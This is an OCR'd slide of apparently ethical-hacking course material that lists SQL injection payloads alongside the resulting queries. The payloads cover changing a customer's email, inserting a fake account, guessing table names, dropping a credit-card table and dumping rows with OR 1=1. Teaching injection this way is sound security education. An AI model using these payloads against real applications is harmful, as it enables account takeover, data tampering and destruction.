 SELECT jb-email, jb-passwd, jb-login_id,
Updating
Table
blah'; UPDATE jb-customers SET jb-email =
'info@certifiedhacker.com' WHERE email
='jason@springfield.com; --
jb-last_name FROM members WHERE
jb-email = 'blah'; UPDATE jb-customers
SET jb-email =
'info@certifiedhacker.com' WHERE
email ='jason@springfield.com; --';
Adding
New
Records
blah'; INSERT INTO jb-customers ('jb-
email','jb-passwd','jb-login_id','jb-
last_name') VALUES
('jason@springfield.com','hello','jason','jason
springfield');--
SELECT jb-email, jb-passwd, jb-login_id,
jb-last_name FROM members WHERE
email = 'blah'; INSERT INTO jb-
customers ('jb-email','jb-passwd','jb-
login_id','jb-last_name') VALUES
('jason@springfield.com','hello','jason',
‘jason springfield');--';
Identifying
the Table
Name
blah' AND 1=(SELECT COUNT(*) FROM
mytable); --
Note: You will need to guess table names here
SELECT jb-email, jb-passwd, jb-login_id,
jb-last_name FROM table WHERE jb-
email = 'blah' AND 1=(SELECT
COUNT(*) FROM mytable); --';
Deleting a
Table
blah'; DROP TABLE Creditcard; --
SELECT jb-email, jb-passwd, jb-login_id,
jb-last_name FROM members WHERE
jb-email = 'blah'; DROP TABLE
Creditcard; --';
Returning
More Data
OR 1=1
SELECT * FROM User_Data WHERE
Email_ID = 'blah' OR 1=1